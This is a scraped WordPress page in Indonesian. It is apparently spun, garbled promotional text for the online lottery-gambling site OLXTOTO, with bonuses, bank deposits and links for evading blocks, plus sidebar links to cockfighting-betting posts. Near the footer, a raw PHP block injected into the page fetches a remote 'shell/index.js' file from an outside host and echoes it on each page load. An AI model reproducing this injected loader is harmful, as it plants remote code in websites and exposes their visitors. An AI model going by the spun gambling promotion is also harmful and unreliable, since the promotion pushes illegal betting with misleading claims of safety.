<p>Mendapati sesuatu opsi blog judi terbaik pasti bisa dihandalkan dalam waktu jangka lebih Panjang. Masalah ini juga selalu berikan motivasi pemain dalam peroleh service yang tambah komplet terlebih dapat peroleh keuntungan yang semakin lebih mengesankan. Perjudian togel adalah taruhan toto gelap yang udah lama dikenali di Indonesia sebelumnya periode pemerintah Belanda. Jadi aktivitas judi yang disukai banyak warga pribumi, togel masih tetap dimainkan meskipun terjadi larangan pada era Kemerdekaan.</p>
<p>Sampai saat ini, perjudian togel dikenali dan disukai pelbagai bettor kelompok mana pun. Langkah bermainnya termasuk lebih ringkas bikin pemain terasa lebih irit tak usah berangkat ke suatu bandar darat. Langkah bermain simpel dan fleksibel gunakan Android membikin bettor terasa simpel dalam mulai taruhan togel, pasang angka serta tentulah mendapat semua info yang berhubungan dengan permainan togel online.</p>
<p>Gak membutuhkan kebimbangan, website resmi OLXTOTO menjadi ajang taruhan semua jenis permainan terpenting judi togel yang bisa diputuskan pada pasaran apa pun. Untung dan pastinya semakin nyaman menunjuk web ini selaku tempat bermain judi togel yang akan kasih servis amat komplet. Sama dengan kita mengetahui kalau ada beberapa pilihan web judi di dalam internet saat ini, tentunya penting tentukan situs bisa dipercaya. Seperti OLXTOTO tak usah dikuatirkan kembali jadi web judi sah Indonesia pastinya selalu kasih keluasaan layanan terkomplet, penuh tanggung-jawab dan tidak akan menyebalkan.</p>
<p>Selaku biro judi sah memiliki lisensi dari Instansi judi internasional, web-site ini dapat tampilkan service taruhan sangat memberi kepuasan dengan cara lebih komplet. Terdapatnya sarana terkomplet pastinya mendukung keperluan beberapa pemain secara lebih dapat dipercaya  baik. Terpenting dalam mencapai kemenangan pastinya lebih gampang dan memberikan keuntungan.</p>
<h2>Berikut Keunggulan OLXTOTO Situs Judi Togel Tentu Menanggung Keamanan Anggota</h2>
<p>Masuk Bersama blog judi sah dapat dipercaya telah dipastikan ditanggung aman. Keamanan dalam taruhan judi toto gelap jadi satu unsur utama yang hendak beri semua keringanan dalam taruhan dan meraih kemenangan yang semakin lebih memberikan keuntungan. Tak meresahkan apa saja, situs dengan engine yang makin lebih modern ini sanggup jamin keamanan situs sendiri dan banyak anggota. Keamanan yang bisa dirasa oleh beberapa pencinta judi togel antara lain merupakan:</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Aman permainkan taruhan togel dimanapun pastinya terlepas dari beberapa kemungkinan judi seperti Razia yang banyak dijalankan faksi pemerintahan.<br />
Aman juga taruhan <a href="https://occupyindependents.com/">togel</a> tak mesti dianggap siapa-siapa saja maka dari itu membuat pemain lebih bebas dan nyaman.<br />
Keamanan Di saat kerjakan login situs  bisa dirasa pemain sah karena miliki account anggota yang ditambahkan  kode. Dalam kata kode yang cuma dapat ditemui faksi anggota sendiri pasti terlepas dari beraneka mode penutupan dan teror hacker.<br />
Situs punya engine lebih modern maka terus-menerus berikan keamanan jati diri pemain yang masuk sistim Di saat melaksanakan proses registrasi anggota anyar. Tiap-tiap peserta pastilah punyai pribadi yang terus terbangun maka tidak perlu resah lantaran tak akan dibongkar kepada pihak siapa saja.<br />
Keamanan situs sendiri bakal terus-menerus terbangun untuk waktu jangka bertambah lama maka dari itu pemain pastinya semakin lebih gampang dalam terhubung situs kapan pun. Tersedianya link alternative kasih keamanan situs bebas dari Nawala ataupun bermacam-macam penyegelan. Sewaktu situs khusus alami persoalan akses tentu terdapatnya link preferensi jadi jalan keluar terpilih untuk terus peroleh layanan bermain togel dengan mutu yang serupa.</p>
<h2>Berikut Sarana Terkomplet Situs Sah Judi Togel OLXTOTO Dapat dipercaya</h2>
<p>Nikmati taruhan togel online lewat Android atau IOS pastilah kasih kesan-kesan dan pengalaman berlainan. Saat awal kalinya pemain penting datang ke suatu bandar togel darat, jadi waktu ini cukup dengan mempercayakan jaringan internet, karena itu pemain lebih simpel memastikan alternatifnya main togel online. Lewat blog sah OLXTOTO, tentunya pemain dapat temukan servis terunggul lebih komplet. Beberapa layanan main Bersama web resmi judi togel ini dapat pemain temukan sedetailnya serta penuh tanggung-jawab, salah satunya merupakan:</p>
<h2>Pasaran togel terkomplet</h2>
<p>Tiap-tiap pemain pastinya senang memutuskan pasaran togel apapun itu yang pengin dituruti. Jumlah pecinta judi togel sekarang membikin togel online semakin alami perkembangan serta masalah ini dipastikan  makin banyak pasaran togel yang dapat pemain tentukan secara bebas. Bersama situs dapat dipercaya ini pasti pemain dapat temukan beragam opsi pasaran togel terkomplet salah satunya:</p>
<p>Singapore<br />
Buffalo 4D<br />
Jakarta<br />
Sydney<br />
Cambodia<br />
China<br />
Buffalo<br />
Florida Eve<br />
Missouri Eve<br />
Thailand<br />
Portland<br />
Tennese Eve<br />
Kentacky MID<br />
Taiwan<br />
North Korea<br />
Jepang<br />
Bogota<br />
Mongolia<br />
Hongkong</p>
<p>&nbsp;</p>
<h2>
Result togel keluaran presisi</h2>
<p>Pasti benar-benar mengesankan buat beberapa pemain mendapat service togel terkomplet dengan adanya result atau data keluaran hasil angka togel. Pemain tak perlu kebingungan lihat keluaran hasil togel tiap harinya, lantaran di sini pastinya menyiapkan result togel amat presisi paling dipercaya dengan tidak ada wujud penipuan sama sekalipun. Betaruh dapat merasai keluasaan menyaksikan keluaran hasil angka secara live dan up-date sehari-harinya. Seluruh data dibuat secara langsung dari pasaran pools togel secara presisi dengan tidak ada wujud penipuan atau kebohongan sama sekalipun.</p>
<h2>Sejumlah ramalan togel komplet</h2>
<p>Menanggung kemenangan semua peserta pasti jadi keunggulan dari OLXTOTO dapat dipercaya. Tentunya, lewat beragam service terkomplet serta dapat dipercaya selalu beri keringanan menang buat semua peserta tanpa kecuali. Tentukan perkiraan angka benar jadi langkah inti mendapat kemenangan taruhan togel. Buat ini, jadi pemain dapat peroleh pelbagai data ataupun info prakiraan togel dapat dipercaya yang dapat dicapai, salah satunya ialah:</p>
<p>Data angka Shio<br />
Code alam<br />
Syair angka togel<br />
Paito togel<br />
Paito warna<br />
Erek erek tafsiran mimpi<br />
Buku mimpi online<br />
Bocoran angka togel<br />
Ramalan togel<br />
Live draw togel</p>
<p>&nbsp;</p>
<h2>
Akses 24 jam non-stop CS profesional</h2>
<p>Mendapat servis dengan akses paling gampang membuat pemain selalu terasa nyaman. Tiap pemain dapat selalu login situs waktu 24 jam dari pagi sampai malam. Akses terus-menerus lancar tidak ada rintangan apapun itu membikin peserta terasa begitu nyaman dapat kontak situs kapan pun. Beberapa anggota dapat terjalin langsung dengan faksi situs lewat service Feature Live Chat yang mana ada servis dari seseorang CS yang makin lebih kapabel.</p>
<p>CS eksper pastilah dapat kasih semua service terhebat untuk memberikan kenyamanan semua peserta, serta di antara sejumlah servis yang diberi faksi Konsumen Peduli ini yakni:</p>
<p>Beri fast tanggapan secara memberi kepuasan, adalah memberikan respon dengan cepat tiada menanti lama, ialah sewaktu-waktu dari pagi sampai larut malam full-time 24 jam.<br />
Layani semuanya pemain dengan amat ramah, berteman, santun, komunikatif dan pasti juga sangatlah informatif tiada membeda-bedakan peserta karenanya semua anggota bakal peroleh service yang serupa mutunya.<br />
Kasih instruksi dalam lakukan register anggota baru, bisnis deposit dan negosiasi withdraw, berikan petunjuk teknik bermain judi togel dan metode menang togel.<br />
Kasih kontribusi dan jalan keluar Waktu pemain alami sesuatu perkara serta bakal dengarkan semua keluh kesah dari beberapa anggota hingga beri pemecahan paling bagus.</p>
<p>&nbsp;</p>
<h2>
Bisnis DP ataupun WD lancar</h2>
<p>Beberapa anggota dapat kerjakan penanaman modal awalan bermain judi togel pasang angka lewat transaksi bisnis deposit yang pastilah benar-benar ringan serta lebih lancar. Situs siapkan layanan terkomplet deposit lewat sejumlah faksi bank dapat dipercaya seperti BNI, BCA, BRI, Berdikari, Danamon, Panin Bank, Permata Bank serta yang lain. Pelayanan terpilih lewat E-Wallet pun dikasihkan lewat program DANA yang makin lebih ringan dikerjakan dimanapun serta setiap saat, dan Tentang hal layanan pakai QR yang pasti ringan dan lancar.</p>
<p>Bisnis withdraw yaitu layanan penarikan dana yang pasti dapat dijalankan pemain lebih gampang serta lebih lancar lewat bermacam alternatif bank local terutama di Indonesia. Withdraw dapat dikerjakan setiap saat dan pada jumlah berapa saja hingga meringankan tiap-tiap bettor untuk melakukan negosiasi kapan pun.</p>
<h2>Penawaran bonus berlimpah serta janjikan</h2>
<p>Sangatlah senang serta lebih untung Di saat pemain dapat temukan servis terhebat mengesankan OLXTOTO oleh karena ada bermacam penawaran bonus tumpah ruah. Pastinya, lewat penawaran bonus yang dikasihkan pastilah bisa meningkatkan pemasukan beberapa pemain makin lebih besar serta selalu memberinya keuntungan untuk beberapa betaruh. Antara beberapa bonus atau promosi yang bisa dikasihkan faksi situs OLXTOTO dapat dipercaya pada seluruh anggota ialah:</p>
<p>Bonus Reff full bet sebesar 0.1%<br />
Bonus deposit harian untuk semua peserta senilai 5%<br />
Bonus cashback sejumlah 10% 1 minggu sekali<br />
Bonus referal sepanjang umur sampai 1%<br />
Bonus ekstra ajak kawan sejumlah 10%<br />
Bonus turnover sebesar 0.7%<br />
Disc. permainan togel sampai 66.5%<br />
Pelbagai even dan hadiah bagus untuk peserta.<br />
Berikut Sejumlah Model Taruhan Judi Togel Situs Sah OLXTOTO</p>
<p>Permainan taruhan togel online jadi macam judi yang selalu terjalin dengan angka ini banyak memang disenangi. Trik bermainnya yang melawan serta keuntungan paling besar yang bisa dikasihkan adalah argumen khusus kenapa permainan ini selalu disenangi banyak bettor. Metode ringan dalam menjalankan semua spekulasi dahsyat togel ini dapat pemain mememainkan di pelbagai opsi model taruhan yang disiapkan.</p>
<p>Beberapa opsi type taruhan judi togel yang dapat pemain permainkan Bersama web resmi OLXTOTO salah satunya yaitu:</p>
<h2>COLOK BEBAS</h2>
<p>Menempatkan taruhan buat satu angka yang ada di pengeluaran togel bebas posisi mana saja.</p>
<h2>COLOK MACAU</h2>
<p>Memasangkan taruhan untuk tebakan dua angka keluaran togel yang tampak secara bebas pada posisi mana saja.</p>
<h2>COLOK NAGA</h2>
<p>Pasang taruhan untuk tiga angka keluaran togel bebbas di posisi mana saja.</p>
<h2>TOGEL 2D</h2>
<p>Memasangkan taruhan buat dua angka yang tampil di pengeluaran togel secara berurut.</p>
<h2>TOGEL 3D</h2>
<p>Menempatkan taruhan untuk tiga angka berurut yang serupa tepat dengan keluaran togel.</p>
<h2>TOGEL 4D</h2>
<p>Memasangkan taruhan untuk seluruhnya angka adalah empat angka keluaran togel persis dengan posisinya.</p>
<h2>KEMBANG KEMPIS</h2>
<p>Menduga 2D lebih dulu lalu tentukan ke-2  angka jadi KEMBANG, KEMPIS atau KEMBAR.</p>
<h2>SILANG HOMO</h2>
<p>Menduga 2D lebih dahulu dan tentukan ke-2  angka itu selaku taruhan SILANG atau HOMO.</p>
<h2>TENGAH TEPI</h2>
<p>Mengira 2D lebih dahulu dan memastikan ke-2  angka itu menjadi taruhan TENGAH atau TEPI.</p>
<p>Terpikat Bermain Judi Togel Kira-kira Angka Online, Masuk Daftar Gratis OLXTOTO Bisa dipercaya!</p>
<p>Permainan togel yang dikenali menjadi taruhan memberi keuntungan pastinya membuat bettor terpikat memainkan. Untuk bettor pemula yang pengin bermain togel dengan online, pastilah dapat melakukan stage gampang dalam mulai judi kira-kira angka dengan cara online. Pemain cuman perlu mendaftarkan jadi peserta anyar hingga dapat selekasnya peroleh akses situs serta menempatkan taruhan permainan togel online.</p>
<p>Metode masuk Bersama web-site judi togel sah OLXTOTO dapat dipercaya pastinya muudah dan gratis. Teknik masuk Bersama web ini pastinya tidak ditarik ongkos, hingga pemula dapat selekasnya membuka link sah atau link pilihan OLXTOTO untuk bisa masuk website Home. Didalamnya, pemula bisa pilih menu DAFTAR pada bagian atas buat melakukan proses registrasi dengan langkah isikan sebuah formulir.</p>
<p>Sistim bisa memperlihatkan suatu formulir kosong yang dapat lekas diisi lebih dahulu dengan beberapa data yang betul serta komplet, antara lain:</p>
<p>Nama Username<br />
Sandi<br />
Verifikasi kode<br />
Alamat e mail<br />
Contact telpon atau WA<br />
Nama rekening<br />
Nomor rekening yang betul<br />
Model bank yang dituruti</p>
<p>Yakini Kembali semua data yang sudah diisi barusan sebagai data yang berlaku serta telah komplet. Click menu daftar pada bagian bawah buat menambahkan prosesnya maka semuanya data barusan bisa diolah  cepat cuman dua menit saja pastinya pemain dapat lekas peroleh account sah. Tiap-tiap pemula bisa mendapat account sah Username dan kode yang udah sah buat bisa dipakai login situs.</p>
<p>Metode login amat simpel melaluia basis Android atau Mobile-phone. Langkah ringan login dapat dilaksanakan cukup dengan click menu LOGIN di sisi atas dan lekas masuk website inti untuk bisa menempatkan taruhan angka togel tepat, dan juga bisa menyaksikan result togel secara lengkapnya serta beberapa info yang lain secara lebih semakin cepat.</p>
<p>Cicipi lekas perjudian togel dengan pelbagai opsi pasaran serta type taruhan yang disiapkan dengan lebih komplet terlebih dalam menyuport pemain merasai keringanan untuk melaksanakan tiap penempatan kapan saja. Website resmi OLXTOTO pasti dapat menjadi alternatif inti situs paling dipercaya yang bisa dipercaya dalam waktu Panjang.</p>
                  </div>
                </div>
                    <!-- layout_wrapper_output:categories_container-start -->
    <div data-colibri-id="432-m10" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-550 style-local-432-m10 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-551-outer style-local-432-m11-outer">
      <div data-colibri-id="432-m11" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-551 style-local-432-m11 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
          <div data-colibri-id="432-m12" class="h-text h-text-component style-552 style-local-432-m12 position-relative h-element">
            <div>
              <p>
                Categories:              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg h-col-md h-col style-553-outer style-local-432-m13-outer">
      <div data-colibri-id="432-m13" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-553 style-local-432-m13 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
          <div data-colibri-id="432-m14" class="h-blog-categories style-554 style-local-432-m14 position-relative h-element">
            <div class="h-global-transition-all">
              <a class="d-inline-block" href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- layout_wrapper_output:categories_container-end -->
        <!-- layout_wrapper_output:tags_container-start -->
        <!-- layout_wrapper_output:tags_container-end -->
                  </div>
            </div>
          </div>
        </div>
      </div>
          <!-- layout_wrapper_output:navigation_container-start -->
    <div data-colibri-id="432-m20" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-560 style-local-432-m20 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-561-outer style-local-432-m21-outer">
      <div data-colibri-id="432-m21" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-561 style-local-432-m21 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="432-m22" class="post-nav-button hide-title style-562 style-local-432-m22 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-sungai-pinyuh/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous post</span> <span class="post-title" title="Situs Judi Togel OLXTOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam 
Sungai Pinyuh">Situs Judi Togel OLXTOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam 
Sungai Pinyuh</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-563-outer style-local-432-m23-outer">
      <div data-colibri-id="432-m23" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-563 style-local-432-m23 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="432-m24" class="post-nav-button hide-title style-564 style-local-432-m24 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-banjarmasin/" rel="next"><span class="meta-nav" aria-hidden="true">Next post</span> <span class="post-title" title="Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam 
Banjarmasin">Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam 
Banjarmasin</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- layout_wrapper_output:navigation_container-end -->
        </div>
  </div>
</div>
        </div>
      </div>
    </div>
  </div>
  <div data-colibri-component="section" data-colibri-id="432-m29" id="comments" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-565 style-local-432-m29 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="432-m30" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-570 style-local-432-m30 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-571-outer style-local-432-m31-outer">
            <div data-colibri-id="432-m31" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-571 style-local-432-m31 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="432-m32" class="style-572 style-local-432-m32 position-relative">
                  <div class="h-global-transition-all blog-post-comments">
                                      </div>
                </div>
                <div data-colibri-id="432-m33" class="position-relative">
                  <div class="h-global-transition-all">
                                      </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --><!-- Column:start -->
<div data-colibri-main-sidebar-col='1' class='h-col h-col-12 h-col-lg-3 h-col-md-4 colibri-sidebar blog-sidebar-right'><div data-colibri-id="438-s1" class="style-603 style-local-438-s1 position-relative">
  <div data-colibri-component="section" data-colibri-id="438-s2" id="blog-sidebar" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-604 style-local-438-s2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="438-s3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-609 style-local-438-s3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-610-outer style-local-438-s4-outer">
            <div data-colibri-id="438-s4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-610 style-local-438-s4 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="438-s5" class="h-widget-area style-611 style-local-438-s5 position-relative h-element">
                  <div class="h-global-transition-all widget-shortcode">
                    <div id="block-2" class="widget widget_block widget_search"><div class="colibri-widget-content-container"><form role="search" method="get" action="https://occupyindependents.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/agen-situs-sabung-ayam-2025-terpercaya/">Agen Situs Sabung Ayam 2025 Terpercaya: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/situs-sabung-ayam-online-2025/">Situs Sabung Ayam Online 2025: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/agen-resmi-sabung-ayam-2025/">Agen Resmi Sabung Ayam 2025: Panduan Terpercaya dan Terlengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/main-sabung-ayam-online-aman-2025/">Main Sabung Ayam Online Aman 2025: Panduan Lengkap untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/situs-sabung-ayam-terbaik-2025/">Situs Sabung Ayam Terbaik 2025: Panduan Lengkap untuk Pemain dan Penggemar</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="colibri-widget-content-container"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --></div></div>
<!-- Row:end --></div></div>
<!-- Section:end --></div>
<!-- Content:end --><p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #page -->
        <script data-name="colibri-frontend-data">window.colibriFrontendData = {"10-h2":{"data":{"overlap":true}},"7-h9":{"data":{"type":"horizontal"}}};</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colibri-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-respon-cepat-24-jam-kutai-kartanegara/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-content/themes/colibri-wp/resources/theme/theme.js?ver=1.0.105" id="colibri-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://occupyindependents.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const 